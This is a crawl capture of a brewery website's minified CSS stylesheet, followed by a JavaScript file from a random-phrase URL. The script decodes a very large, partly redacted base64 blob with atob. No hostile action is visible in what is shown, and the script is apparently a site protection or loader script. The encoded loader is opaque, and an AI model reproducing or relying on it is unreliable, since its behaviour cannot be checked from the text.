(min-width: 768px){.hopadillo-hall .gallery .image-1,.clown-lounge .gallery .image-1,.biergarten .gallery .image-1{margin-right:15px;height:550px}}@media (min-width: 992px){.hopadillo-hall .gallery .image-1,.clown-lounge .gallery .image-1,.biergarten .gallery .image-1{height:770px}}.hopadillo-hall .gallery .image-2,.hopadillo-hall .gallery .image-3,.clown-lounge .gallery .image-2,.clown-lounge .gallery .image-3,.biergarten .gallery .image-2,.biergarten .gallery .image-3{width:100%}@media (min-width: 768px){.hopadillo-hall .gallery .image-2,.hopadillo-hall .gallery .image-3,.clown-lounge .gallery .image-2,.clown-lounge .gallery .image-3,.biergarten .gallery .image-2,.biergarten .gallery .image-3{margin-left:15px;height:268px}}@media (min-width: 992px){.hopadillo-hall .gallery .image-2,.hopadillo-hall .gallery .image-3,.clown-lounge .gallery .image-2,.clown-lounge .gallery .image-3,.biergarten .gallery .image-2,.biergarten .gallery .image-3{height:378px}}.hopadillo-hall .amenities,.clown-lounge .amenities,.biergarten .amenities{padding:50px 0;background:#000;color:#e5e5e5}@media (min-width: 768px){.hopadillo-hall .amenities,.clown-lounge .amenities,.biergarten .amenities{margin-top:-130px;padding:155px 0 70px}}.hopadillo-hall .amenities h4,.clown-lounge .amenities h4,.biergarten .amenities h4{margin-bottom:30px}@media (min-width: 768px){.hopadillo-hall .amenities h4,.clown-lounge .amenities h4,.biergarten .amenities h4{margin-bottom:50px}}.hopadillo-hall .amenities ul,.clown-lounge .amenities ul,.biergarten .amenities ul{list-style:none;margin:0;padding:0}.hopadillo-hall .amenities ul li,.clown-lounge .amenities ul li,.biergarten .amenities ul li{float:left;margin:0 0 8px;padding:0;font-family:"knockout-30";text-transform:uppercase;letter-spacing:0.03em;text-align:center}.hopadillo-hall .amenities ul li .amenity,.clown-lounge .amenities ul li .amenity,.biergarten .amenities ul li .amenity{margin:0 auto 30px;padding:20px;width:150px;height:150px;border-radius:50%;border:3px solid #e5e5e5;font-family:"knockout-52";font-size:0.875em;line-height:1.2}@media (min-width: 768px){.hopadillo-hall .amenities ul li .amenity,.clown-lounge .amenities ul li .amenity,.biergarten .amenities ul li .amenity{margin-bottom:15px}}@media (min-width: 992px){.hopadillo-hall .amenities ul li .amenity,.clown-lounge .amenities ul li .amenity,.biergarten .amenities ul li .amenity{width:135px;height:135px}}@media (min-width: 1200px){.hopadillo-hall .amenities ul li .amenity,.clown-lounge .amenities ul li .amenity,.biergarten .amenities ul li .amenity{width:150px;height:150px}}@media (min-width: 768px){.hopadillo-hall .booking-details,.clown-lounge .booking-details,.biergarten .booking-details{padding:90px 0}}.hopadillo-hall .booking-details .title,.clown-lounge .booking-details .title,.biergarten .booking-details .title{padding:0 50px;background:#e5e5e5}@media (min-width: 768px){.hopadillo-hall .booking-details .title,.clown-lounge .booking-details .title,.biergarten .booking-details .title{padding:0;background:none}}.hopadillo-hall .booking-details .title h2,.clown-lounge .booking-details .title h2,.biergarten .booking-details .title h2{margin:0 auto;padding:45px 0 30px;max-width:450px}@media (min-width: 768px){.hopadillo-hall .booking-details .title h2,.clown-lounge .booking-details .title h2,.biergarten .booking-details .title h2{margin-bottom:80px;padding:0}}.hopadillo-hall .booking-details .topics,.clown-lounge .booking-details .topics,.biergarten .booking-details .topics{position:relative;padding-bottom:40px;background:#e5e5e5}@media (min-width: 768px){.hopadillo-hall .booking-details .topics,.clown-lounge .booking-details .topics,.biergarten .booking-details .topics{background:none}}.hopadillo-hall .booking-details .topics .arrow,.clown-lounge .booking-details .topics .arrow,.biergarten .booking-details .topics .arrow{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:-23px;display:block;width:50px}.hopadillo-hall .booking-details .topics ul,.clown-lounge .booking-details .topics ul,.biergarten .booking-details .topics ul{margin:15px 0 0;padding:0;font-family:"knockout-52";font-size:0.875em;text-align:center;text-transform:uppercase}@media (min-width: 768px){.hopadillo-hall .booking-details .topics ul,.clown-lounge .booking-details .topics ul,.biergarten .booking-details .topics ul{margin:0;text-align:left}}.hopadillo-hall .booking-details .topics ul li,.clown-lounge .booking-details .topics ul li,.biergarten .booking-details .topics ul li{margin-bottom:14px;list-style:none;letter-spacing:0.03em}.hopadillo-hall .booking-details .topics ul li a,.clown-lounge .booking-details .topics ul li a,.biergarten .booking-details .topics ul li a{color:#000}.hopadillo-hall .booking-details .topics ul li a:hover,.hopadillo-hall .booking-details .topics ul li a.active,.clown-lounge .booking-details .topics ul li a:hover,.clown-lounge .booking-details .topics ul li a.active,.biergarten .booking-details .topics ul li a:hover,.biergarten .booking-details .topics ul li a.active{text-decoration:underline}@media (min-width: 768px){.hopadillo-hall .booking-details .topics ul li a:hover,.hopadillo-hall .booking-details .topics ul li a.active,.clown-lounge .booking-details .topics ul li a:hover,.clown-lounge .booking-details .topics ul li a.active,.biergarten .booking-details .topics ul li a:hover,.biergarten .booking-details .topics ul li a.active{text-decoration:none;color:#ffcd3a}}.hopadillo-hall .booking-details .details,.clown-lounge .booking-details .details,.biergarten .booking-details .details{margin:60px 0 45px;text-align:center}@media (min-width: 768px){.hopadillo-hall .booking-details .details,.clown-lounge .booking-details .details,.biergarten .booking-details .details{margin:0;padding-left:80px;text-align:left}}.hopadillo-hall .booking-details .details div:not(:first-child),.clown-lounge .booking-details .details div:not(:first-child),.biergarten .booking-details .details div:not(:first-child){display:none}.hopadillo-hall .booking-details .details p,.clown-lounge .booking-details .details p,.biergarten .booking-details .details p{font-size:1.125em}.hopadillo-hall .booking-details .details ul,.clown-lounge .booking-details .details ul,.biergarten .booking-details .details ul{margin:0;padding:0 0 0 16px;font-size:1.125em;list-style-position:inside}@media (min-width: 768px){.hopadillo-hall .booking-details .details ul,.clown-lounge .booking-details .details ul,.biergarten .booking-details .details ul{list-style-position:outside}}.hopadillo-hall .booking-details .details ul li,.clown-lounge .booking-details .details ul li,.biergarten .booking-details .details ul li{margin:0 0 12px;padding:0}.hopadillo-hall .booking-details .details ul li a,.clown-lounge .booking-details .details ul li a,.biergarten .booking-details .details ul li a{text-decoration:underline;color:#000}.hopadillo-hall .booking-details .details ul li a:hover,.clown-lounge .booking-details .details ul li a:hover,.biergarten .booking-details .details ul li a:hover{text-decoration:none}.hopadillo-hall .booking-details .return-booking,.clown-lounge .booking-details .return-booking,.biergarten .booking-details .return-booking{margin-bottom:75px}.about{text-align:center}.about .color{position:absolute;z-index:-1;width:100%;height:300px;background-image:url("../../dist/images/texture.png"),url("../../dist/images/edge.png");background-color:#ffcd3a;background-repeat:repeat, no-repeat;background-position:left top, center bottom -1px}@media (min-width: 1800px){.about .color{background-size:auto, 100% auto}}@media (min-width: 768px){.about .color{height:450px}}.about .content{margin-bottom:100px}.about h1{margin:90px 0 20px;font-family:"HernandezNiu-UltraBoldItalic";font-size:2.063em;text-transform:none}.about h2{margin:0 auto 75px;max-width:630px}.about p{font-size:1.125em}.about .display{position:relative;margin:0;margin:20px 0;font-family:"knockout-52";font-size:1.250em;letter-spacing:0.05em;text-align:center}@media (min-width: 768px){.about .display{margin:50px 0}}.about .display span{padding:0 25px;background:#fff}@media (min-width: 576px){.about .display span{padding:0 35px}}.about .display div{position:absolute;z-index:-1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:3px;background:#000}.about .photo{display:block;width:100%;height:auto}.faq{text-align:center}@media (min-width: 992px){.faq{text-align:left}}.faq .summary{padding:65px 0 55px}@media (min-width: 992px){.faq .summary{padding:90px 0 80px}}@media (min-width: 992px){.faq .summary .desc p{padding-right:60px}}.faq .summary .cats{margin-top:30px;font-family:"knockout-52";font-size:0.875em;text-transform:uppercase}@media (min-width: 992px){.faq .summary .cats{margin:0}}.faq .summary .cats ul{padding:0;list-style:none}.faq .summary .cats ul li{margin-bottom:10px}.faq .summary .cats ul li a{color:#000}.faq .summary .cats ul li a:hover{text-decoration:none;color:#ffcd3a}.faq .section{padding:60px 0 55px;background:#e5e5e5}.faq .section:not(:last-of-type){margin-bottom:10px}@media (min-width: 768px){.faq .section{padding:100px 0 35px}}.faq .section h2{margin-bottom:40px;line-height:1}@media (min-width: 992px){.faq .section h2{padding-right:50px}}.faq .section h3{margin-bottom:16px;font-family:"knockout-52";font-size:0.938em}.faq .section .question{margin-bottom:40px}@media (min-width: 992px){.faq .section .question{margin-bottom:70px}}.faq .back-top{margin-top:5px;font-size:0.688em}.faq .back-top-arrow{position:fixed;right:30px;bottom:20px;z-index:9999;padding:20px;background:#fff;font-family:"knockout-52";font-size:0.875em;text-align:center;line-height:1.3;letter-spacing:0.03em;text-transform:uppercase;color:#000;transition:color 200ms ease-in-out}.faq .back-top-arrow:hover{text-decoration:none;color:#ffcd3a}.faq .back-top-arrow:hover svg{fill:#ffcd3a}.faq .back-top-arrow svg{margin-bottom:8px;width:18px;height:12px;fill:#000;transition:fill 200ms ease-in-out}.contact,.form-test{background:#e5e5e5;text-align:center}@media (min-width: 768px){.contact,.form-test{text-align:left}}.contact .color,.form-test .color{position:absolute;z-index:-1;width:100%;height:120px;background-image:url("../../dist/images/edge-silver.jpg");background-position:center bottom;background-size:cover}@media (min-width: 576px){.contact .color,.form-test .color{height:150px}}@media (min-width: 768px){.contact .color,.form-test .color{height:220px}}.contact .content,.form-test .content{position:relative}.contact h1,.form-test h1{margin:50px auto 0;font-family:"knockout-67";font-size:80px;text-align:center}@media (min-width: 576px){.contact h1,.form-test h1{font-size:120px}}@media (min-width: 768px){.contact h1,.form-test h1{font-size:180px}}.contact .contact-info,.form-test .contact-info{padding:50px 0 10px;font-family:"sentinel-semibold";text-align:center}@media (min-width: 992px){.contact .contact-info,.form-test .contact-info{padding:40px 0 50px}}.contact .contact-info .col,.form-test .contact-info .col{margin-bottom:40px}@media (min-width: 992px){.contact .contact-info .col,.form-test .contact-info .col{margin:0}}.contact .contact-info p,.form-test .contact-info p{margin:0}.contact .contact-info a,.form-test .contact-info a{text-decoration:underline}.contact .contact-info a:hover,.form-test .contact-info a:hover{text-decoration:none}.contact .contact-form,.form-test .contact-form{padding-bottom:35px}.contact .contact-form iframe body,.form-test .contact-form iframe body{background:red}@media (max-width: 320px){.contact .contact-form iframe,.form-test .contact-form iframe{width:305px;height:2050px}}@media (min-width: 375px){.contact .contact-form iframe,.form-test .contact-form iframe{width:375px;height:1900px}}@media (min-width: 576px){.contact .contact-form iframe,.form-test .contact-form iframe{width:540px;height:1300px}}@media (min-width: 768px){.contact .contact-form iframe,.form-test .contact-form iframe{width:720px}}@media (min-width: 992px){.contact .contact-form iframe,.form-test .contact-form iframe{width:960px}}.contact .chat-button .btn,.form-test .chat-button .btn{font-family:TextFieldLabelHeader;background-color:#ffcd3a;border-radius:0;border:0;color:#000;padding:12px 30px 11px;text-align:center;text-decoration:none;display:inline-block;font-size:1.2rem;letter-spacing:0.06em;margin:4px 2px;cursor:pointer;position:fixed;right:25px;bottom:25px;text-transform:uppercase;transition:all 0.2s ease-in-out;z-index:9999;font-family:"knockout-49"}.contact .chat-button .btn:hover,.form-test .chat-button .btn:hover{background-color:#000;color:#fff}.contact .chat-button img[id*='offline'],.form-test .chat-button img[id*='offline']{display:none}.contact h2,.form-test h2{display:block;margin:0 auto 0;padding:0 60px 0;max-width:600px}.contact .spaces,.form-test .spaces{background:#fff;margin-top:-20px;padding-top:75px}.contact .spaces .space,.form-test .spaces .space{position:relative;z-index:1;margin-bottom:30px}.contact .spaces .space .title,.form-test .spaces .space .title{padding:40px 20px 30px;background:#000}.contact .spaces .space .title h3,.form-test .spaces .space .title h3{margin:0 0 8px;font-family:"knockout-52";font-size:0.875em;letter-spacing:0.05em;text-transform:uppercase;color:#ffcd3a}.contact .spaces .space .title p,.form-test .spaces .space .title p{font-family:"knockout-49";font-size:1.875em;text-transform:uppercase;letter-spacing:0.05em;line-height:1}.contact .spaces .space .title p a,.form-test .spaces .space .title p a{text-decoration:none;color:#fff}.contact .spaces .space .title p a:hover,.form-test .spaces .space .title p a:hover{color:#ffcd3a}@media (min-width: 768px){.contact .spaces .space .title p,.form-test .spaces .space .title p{font-size:1.6em}}@media (min-width: 1200px){.contact .spaces .space .title p,.form-test .spaces .space .title p{font-size:1.875em}}.contact .spaces .space img,.form-test .spaces .space img{display:block;width:100%;height:auto}.contact .band,.form-test .band{position:absolute;bottom:0;z-index:0;width:100%;height:170px;background:#ffcd3a}@media (min-width: 768px){.contact .band,.form-test .band{height:164px}}@media (min-width: 992px){.contact .band,.form-test .band{height:165px}}@media (min-width: 1200px){.contact .band,.form-test .band{height:170px}}.contact .cta-bottom,.form-test .cta-bottom{padding:25px 0 52px}.term-home .summary{padding:65px 0}@media (min-width: 992px){.term-home .summary{padding:95px 0 75px}}.term-home .summary p{font-size:1.125em;line-height:1.6}.term-home .summary .button{margin-top:30px}@media (min-width: 992px){.term-home .summary .button{margin-top:50px}}.term-home .display{position:relative;margin:0;margin:20px 0;font-size:1.9em;letter-spacing:0.05em;text-align:center}@media (min-width: 768px){.term-home .display{margin:30px 0;font-size:2.500em}}.term-home .display span{padding:0 25px;background:#fff}@media (min-width: 576px){.term-home .display span{padding:0 35px}}.term-home .display div{position:absolute;z-index:-1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:3px;background:#000}.term-home .beers .beer{float:left;margin-left:10px;width:50%;transition:-webkit-transform 250ms ease;transition:transform 250ms ease;transition:transform 250ms ease, -webkit-transform 250ms ease}.term-home .beers .beer:nth-child(2n-1){margin-right:-10px}.term-home .beers .beer:nth-child(2n){margin-left:-10px}@media (min-width: 768px){.term-home .beers .beer{width:20%}.term-home .beers .beer:nth-child(2n-1){margin:0}.term-home .beers .beer:nth-child(2n){margin:0}}.term-home .beers .beer img{display:block;width:100%;height:auto}.term-home .beers .beer a{display:block}.term-home .beers.seltzers{margin-bottom:50px}@media (min-width: 768px){.term-home .beers.seltzers{margin-bottom:90px}}.term-home .specialty-series{padding:45px 0 0;background:#000;text-align:center}@media (min-width: 768px){.term-home .specialty-series{padding:75px 0 20px}}.term-home .specialty-series h3{margin:0 auto 45px;max-width:530px}@media (min-width: 768px){.term-home .specialty-series h3{margin:0 auto 75px}}.term-home .specialty-series .term-header{margin-bottom:15px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.125em;line-height:1.2}@media (min-width: 992px){.term-home .specialty-series .term-header{font-size:1.563em}}.term-home .specialty-series h4{font-family:"knockout-48";font-size:4.6em;line-height:0.9}@media (min-width: 992px){.term-home .specialty-series h4{font-size:5.750em}}.term-home .specialty-series h4 a{color:#000}.term-home .specialty-series p{margin-top:20px}@media (min-width: 992px){.term-home .specialty-series p{padding:0 55px;font-size:1.125em}}.term-home .specialty-series .col{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.term-home .specialty-series .col .term{-webkit-flex:1 auto;flex:1 auto;margin-bottom:30px;padding:50px 30px 45px;background-image:url("../../dist/images/specialty-series.png");background-repeat:no-repeat;background-size:100% 236px;background-position:center top -35px}@media (min-width: 992px){.term-home .specialty-series .col .term{background-position:center top}}.term-home .specialty-series .col:nth-child(1) .term{background-color:#a7a7a9}.term-home .specialty-series .col:nth-child(2) .term{background-color:#ffcd3a}.portal-login{background:#e5e5e5;text-align:center}.portal-login h1{margin-bottom:12px;font-family:"knockout-72"}.portal-login p{font-family:"knockout-30"}.portal-login input{display:block;padding:8px 20px;margin:30px auto 0;width:350px;border:3px solid transparent;border-radius:0;font-family:"knockout-30";font-size:1.063em;text-align:center;background:#fff;color:#000}.portal-login *::-ms-backdrop,.portal-login input{padding-bottom:12px}.portal-login ::-webkit-input-placeholder{color:#000}.portal-login ::-moz-placeholder{color:#000;opacity:1}.portal-login :-ms-input-placeholder{color:#000}.portal-login input:focus,.portal-login textarea:focus,.portal-login .custom-select:focus{outline:none;border-color:#ffcd3a;box-shadow:0 0 3px rgba(255,187,56,0.2);color:#000}.portal-login input[type=submit]{display:inline-block;margin-top:30px;padding:10px 30px 9px;border:3px solid transparent;width:130px;background:#ffcd3a;font-family:"knockout-52";font-size:0.875em;letter-spacing:0.06em;text-transform:uppercase;color:#000;cursor:pointer;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.portal-login input[type=submit]{transition:none}}.portal-login input[type=submit]:hover{background:#000;text-decoration:none;color:#fff}.portal-login _:-ms-lang(x),.portal-login .button{padding:10px 30px 12px}.portal-login .login{padding:125px 0}.assets{padding-bottom:50px}@media (min-width: 768px){.assets{padding-top:50px;padding-bottom:100px}}.assets .asset{margin-bottom:35px;text-align:center}@media (min-width: 992px){.assets .asset{padding:0 15px}}.assets .asset img{display:block;margin-bottom:20px;width:100%;height:auto}.assets .asset a{color:#000}.assets .asset .asset__title{font-family:"knockout-52"}.assets .asset .asset__title:hover{text-decoration:none}.assets .asset .asset__download{font-family:"knockout-31";text-decoration:underline}.assets .asset .asset__download:hover{text-decoration:none}.tax-assets{text-align:center}.tax-assets .color{position:absolute;z-index:-1;width:100%;height:300px;background-image:url("../../dist/images/texture.png"),url("../../dist/images/edge.png");background-repeat:repeat, no-repeat;background-position:left top, center bottom -1px}@media (min-width: 1800px){.tax-assets .color{background-size:auto, 100% auto}}@media (min-width: 768px){.tax-assets .color{height:450px}}.tax-assets h1{font-family:"knockout-67";font-size:5.313em;line-height:0.8}@media (min-width: 768px){.tax-assets h1{font-size:10.85em}}.tax-assets h2{margin:70px 0 20px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.250em;text-transform:none}@media (min-width: 768px){.tax-assets h2{margin:100px 0 10px;font-size:2.063em}}.tax-assets p{margin-bottom:30px;padding:0 20px}.tax-assets .display{position:relative;margin:5px 0 20px;font-size:2.188em;letter-spacing:0.05em;text-align:center}@media (min-width: 768px){.tax-assets .display{margin:30px 0;font-size:3.125em}}.tax-assets .display span{padding:0 25px;background:#fff}@media (min-width: 576px){.tax-assets .display span{padding:0 35px}}.tax-assets .display div{position:absolute;z-index:-1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:3px;background:#000}.tax-assets.term-hop-delusion .color{background-color:#8079df}.tax-assets.term-krd .color{background-color:#d0b99a}.tax-assets.term-bbh .color{background-color:#a7a7a9}.term-fun .color{background-color:#ffcd3a}.term-karbach .color{background-color:#e5e5e5}.single-distributors .color{position:absolute;z-index:-1;width:100%;height:500px;background-image:url("../../dist/images/texture.png"),url("../../dist/images/edge.png");background-repeat:repeat, no-repeat;background-position:left top, center bottom}@media (min-width: 1800px){.single-distributors .color{background-size:auto, 100% auto}}.single-distributors .details{padding-top:35px;text-align:center}@media (min-width: 992px){.single-distributors .details{text-align:left}}.single-distributors .details h1{margin-bottom:15px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.250em;text-transform:none}@media (min-width: 992px){.single-distributors .details h1{margin-top:40px;margin-bottom:20px;font-size:2.063em}}.single-distributors .details h2{margin-bottom:50px;font-family:"knockout-67";font-size:5.313em;line-height:0.8}@media (min-width: 992px){.single-distributors .details h2{margin-bottom:80px;font-size:10.65em}}@media (min-width: 1200px){.single-distributors .details h2{font-size:10.85em}}.single-distributors .details .product img{display:block;width:100%;height:auto}@media (min-width: 992px){.single-distributors .details .product img{width:auto;max-height:540px}}
/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://www.karbachbrewing.com/Such-speakst-is-Macd-Our-Host-is-flone-looke-thi
body_size: 215395
content:
(function(){var A=window.atob("[base64]/AAOALgA/QADAPwA/gCXAP0A/wANAP4A/[base64]/[base64]/AYgBfwFjAYcBYwFyAX8BcgFqAWMBYwEyAHIBagELAEYBcgEOAOUAfwEPAHIBhwF/[base64]/ARYAvwG8Ab4BvAEGAL8BvgEDAJkAmQANAL4BvgGPAZkAvwE1AL4BvgG2AfUAwAELAL4BvgHAASYBwQEPAN8AwgHBAREAwQEOAMIBwgEDAMEBwQENAMIBwgG+AcEBwwEDAKcApwANAMMBwwHCAacAwgG/[base64]/AENAPsB+wH4AfwB+AE8APsB/QH3AfgB9wEGAP0B+AH0ATYA/QEGAPgB/gEDAK8ArwANAP4B/gHyAK8A/wETAP4B/gH/AdUB1QHMAf4B/gH9AdUB1QH3Af4B9wHXAdUB1QEJAPcB1wEGANUB1QHXAS8B1wEIANUB1QEGANcB1wHVASsB1QEGANcB1wHVATAB1QEHANcB1wEGANUB1QHXATAA1wEFANUB1QGiAdcB1wEGANUB1QEjAL0B9wHVARkA/gEGAPcB9wEMAK8A/[base64]/[base64]/[base64]/[base64]/AIDAHICcgINAPwC/ALwAnIC8ALuAvwC7gLqAvAC8AL1AnIC9QLwAtYA8ALuAvUC7gLnAvAC8AIGAO4C7gIjAKsC9QIDAHsCewINAPUC/AIMAHsC/QLuAvwC/gIGAP0C/QIjAHsC/[base64]/AxYAPwM8A0ADQAMGAD8DPwM1ADsDQQM/[base64]/YC9gIGAFMDUwN2AukBVANTA+0BUwO/AVQDvwFTA68CrwIGAL8BvwEjAMQAUwO5AC0BVAMxAlMDUwMSAFQDVAP+AL4AVQNfAlQDVANTA1UDUwMDAFQDVAMNAFMDUwMdAFQDVAMEAFMDUwO/[base64]/QC2AQIBeANDAP0A/QADAB0BHQENAP0A/QAMAB0BeQN4A/0AegMMAHsBewMTAHoDfAN7AxkAfQN5A3wDeQN3A30DfQN7AxYAfgN5A30DeQPrAn4DfQMLAHoDfgN9A/[base64]/[base64]/cCyAPHA/sCxwPFA8gDxQPHAxkAyQPFAx0BxQPDA8kDwwPAA8UDxQPHAx0ByQPFA+8AxQPDA8kDwwO/[base64]/AD8wMGAPID8gMjAPED8QMNAB0CHQIMAPED9APyAx0C9QMGAPQD9AMOAG0BbQEDAPQD9gMNAG0BbQEjAPYD9wMMAPYD9gMSAPcD+AP2AxYA9gNtAfgD+AMGAPYD9gM1AB0C+QP2A8gC+gMNAD4BPgEMAPoD+wMEAD4B/ANGAPsD+wP8A0cD/AP5A/sD+QP4A/wD+ANBAPkD+QNCAPcD+wMDAD0B/AMNAPsD/QMMAPwD/gP5A/0D+QP4A/4D+AMGAPkD+QNtARkA/gMGAPkD+QMjAPED/wP5A0IBAAQGAP8D/wMjAPoD+gOpAUoDAQRDAPoD+gMNAFcDVwMMAPoDAgQBBFcDAwQNAFQCVAIMAAMEBAQCBFQCAgT/AwQEBAQGAAIEAgQjAPwD/[base64]/[base64]/[base64]/AT4BPsE+AQDAPwE+wQNAPgE+AQLAvsE+wQnAPgE+AQuAPsE+wQGAPgE+ATyABYA/AQTAPgE/QT8BBkA/gQLAv0E/QQnAP4E/gQuAP0E/QQGAP4E/gT9BE4C/QT7BP4E+wQnAP0E/QTvBPsE+wTxBP0E8QQGAPsE+wTxBDAD8QQGAPsE+wTxBC8B8QQIAPsE+wQGAPEE8QT7BCsB+wQNAPEE8QQGAPsE+wTxBOQE8QQlAPsE+wQGAPEE8QT7BDAB+wQHAPEE8QQGAPsE+wTxBDAA8QQkAPsE+wQPAvEEDwIGAPsE8QT+ADsC+wROAfEE8QQSAPsE+wQSACYD/QS6AqwA/gT7BP0E/wTxBP4E8QQSAP8E/wReAzUDAAUSAP8E/[base64]/[base64]/[base64]/AecF5wUGAO8F7wWpASEB8AULAO8F7wXwBdoA8QUDAH8CfwINAPEF8QXvBX8C8gUDAOsB6wENAPIF8gXxBesB8QW/[base64]/YF/AUGAPMF8wUSAEMD/QXzBRYA/gVMA/0F/QUGAP4F/gUcAGwD/wX+BV0D/gX9Bf8F/wVBAP4F/gVCAEMDAAb+BT8DAQb/BQAG/wUGAAEGAAYOADgCAQYPAAAGAgYBBhEAAQYOAAIGAwYPAAEGBAYDBhEAAwYPAAQGBQYDBhEAAwYOAAUGBQYDAAMGAwYNAAUGBQbYAQMGBgYFBowABQa/BAYGBwYLAAUGBQbGA1gBCAYFBqsCBQYHBggGBwbzBWUD8wUFBgcGBwbzBW4D8wVIAwcGBwb/BfMF8wX8BQcG/AVBAPMF8wX+BW4D/wVQAPMF8wVCAO4F7gXzBWkD8wX/Be4F7gX8BfMF8wUGAO4F7gVMAxkA/AUGAO4F7gVPA0gC/wUGAO4F7gVRA/YFBwb/Be4F7gX8BQcGBwbzBe4F7gXnBQcG5wUxAO4F7gUGAOcF5wULAlEA8wUnAOcF5wUuAPMF8wUGAOcF5wXzBU4CBwbzBecF5wUnAAcG8wW/[base64]/[base64]/0AHAYGAOIF4gV5A5EDHQYGAOIF4gULAoIDHgYnAOIF4gUuAB4GHgYGAOIF4gVPAIYDHwbiBY4D4gULAh8GIAYnAOIF4gUuACAGIAYGAOIF4gUgBk4CIAYeBuIF4gUnACAGHgaUA+IF4gUGAB4GHgaMA/[base64]/[base64]/BBMGEwZDAhAGEAYGABMGEwbRAeYEFgYTBowAEwa/[base64]/[base64]/UD9QMGAPMD8wPpA8gC6QPzAwwC8wMGAOkD6QMTAGkD+APpA10D/gPSAvgD+AO/Af4D/gPzA/gD8wP1A/4D9QNBAPMD8wNCAF0D+APpA+MC/gPzA/gD8wP1A/4D9QMGAPMD8wNkAxkA+AMGAPMD8wNtA0IB/gMGAPMD8wNoA2UDAAQGAPMD8wMpBG4DBAQTAKADBgQEBBkACQTzAwYE8wO+AwkECQTAA/[base64]/BEIEPwQSAEUEQgRfAicCRQQSAEIEQgRcA/UCSARaA0IETARFBEgERQQ/BEwEPwQSAEUERQQSADcFTATjAOUCTgROAUwEUARFBE4ETgQSAFAEUAQxAqICVAQSAFAEVgQhBUACXgSTBVYEYARUBF4EYgROBGAETgQ/[base64]/[base64]/BkYGPwYGAEEGQQY/Bi8BPwYIAEEGQQYGAD8GPwZBBisBQQYGAD8GPwZBBjABQQYHAD8GPwYGAEEGQQY/BjAAPwYFAEEGQQZgBD8GPwY7BkEGOwYGAD8GPwb7BHQEQQaKBT8GigWIBUEGiAUSAIoFigUSAMoFPwa6AhwFQQaKBT8GPwYSAEEGQQZcA74ARgZTBUEGSAaGBUYGRgY/[base64]/[base64]/BIwEPwQxAE4ETgQGAD8EPwQGAJwDYAQ/[base64]/[base64]/AcgC/wHCBQoDwgX/AccF/wGABsIFwgWKBv8B/wFBAMIFwgVCAMcFgAYTAMEFigaABuMCgAbCBYoGwgX/AYAG/[base64]/[base64]/BhEAvwYDAMAGwAYNAL8Gvwa+BsAGvgayBr8GvwYDANIE0gQNAL8GvwbYAdIEwQa/BsQAvwa+BsEGvgYGAL8GvwYTAI4DwQYPAEMBQwHBBhEAwQYOAEMBwgYPAMEGwwbCBhEAwgYPAMMGxAbCBhEAwgYPAMQGxQbCBhEAwgYDAMUGxQYNAMIGwgbfAcUGxgYOAMMGxwYPAMYGyAbHBhEAxwYPAMgGyAbHBhEAxwYOAMgGyAYDAMcGxwYNAMgGyAbCBscGwga/[base64]/AaxAvsG/QYSAPwG/Aa6AjIC/gYSAPwG/wb+BnAGAAf9Bv8G/wYSAAAHAAchBdMCAQcwBQAHAAcSAAEHAQe5ADMBAgcSAAEHAwcCB0ECAgcABwMHAAf/BgIH/wYDAAAHAAcNAP8G/wYLAgAHAAcnAP8G/wYuAAAHAAcGAP8G/wYAB04CAAe8Bf8GvAUnAAAH/wYLArwFvAUnAP8G/wYuALwFvAUGAP8G/wbyARUFFQUTAP8G/wYGBTQGAAcPAKgAAgcABxEAAAcPAAIHAwcABxEAAAcDAAMHBAcNAAAHAAf/BgQH/wYVBQAHAAcTAP8G/wYAB+cEAAcGAP8G/wYAB9ABAAcGAP8G/wYABy8BAAcIAP8G/wYGAAAHAAf/BisB/wYGAAAHAAf/BjAB/wYHAAAHAAcGAP8G/wYABzAAAAcFAP8G/wYLAgAHAAcnAP8G/wYuAAAHAAcGAP8G/[base64]/AdkB2QGJBs8BzwGIBtkB2QGHBs8BzwGDBtkB2QGCBs8BzwGBBtkB2QF+Bs8BzwF/BtkB2QF6Bs8BzwEJANkB2QEGAM8BzwHZAS8B2QEIAM8BzwEGANkB2QHPASsBzwEGANkB2QHPATABzwEHANkB2QEGAM8BzwHZATAA2QEFAM8BzwELAtkB2QEnAM8BzwEuANkB2QEGAM8BzwELAnwG/wEnAM8BzwEuAP8B/wEGAM8BzwH/AU4C/wHZAc8BzwEnAP8B2QEEAs8BzwEGANkB2QE3ApkE/wESANkBjAT/[base64]/BoIGgQZRA3oGegYGAIEGgQa/[base64]/[base64]/[base64]/B0EHPwc8B0AHPAcDAD8HPwcNADwHPAcNAj8HPwcDABUBQAcNAD8HPwfRAUAHQQc/B40APwcdAEEHQgdSAD8HPwdFAEIHQgc/B/sBPwc8B0IHQgcxAD8HPwcGAEIHQgc8B1EAPAcGAEIHQgcGAPQBQwdCBw0AQgcnAEMHQwc8B0IHPAcGAEMHQwcGADwHPAdDB94BQwc/[base64]/BDcHNwdFB0gHRQcxADcHNwcGAEUHRQcJADEBMQEGAEUHRQcGADEBMQFFB94BRQc3BzEBMQEEAEUHNwc/[base64]/[base64]/B0UHPwc3B6oCqgISAD8HNwdOAZkEPwcSADcHRQc/[base64]/Ax0DVQdQB4UGhQaRBFUHUAeGBuABhgaFBlAHhQa/[base64]/[base64]/[base64]/B4MCgwJ+B70EvQRhB4MCgwJgB70EvQRfB4MCgwL/[base64]/[base64]/[base64]/[base64]/B5sGvwe+B8AHvgcPAA0BwAe+BxEAvgcDAMAHwQcNAL4HvgcMAMEHwgcTAL4HvgcDAA8BDwENAL4HvgcMAA8BwwfCB74HvgcyAMMHwge+BzYAvgc1AKcHpwfvBXYDdgOnBygEpwe+B3YDvgenB8MHpwdFAL4HvgenB0oApwfCB74Hvge/B6cHpwcyAL4HvgenBzYApwc1ALcHvwenB10CpwcOAMAHwgcDAKcHpwcNAMIHwgcMAKcHwwe/B8IHvwe+B8MHvgcGAL8HvwcjAA8BDwETALcHwwcPAcIHDwG/[base64]/warAKcGmgdnBv8G/wYVAZoHFQESAP8G/wYSADkHmgc+AjQCnQc3ApoH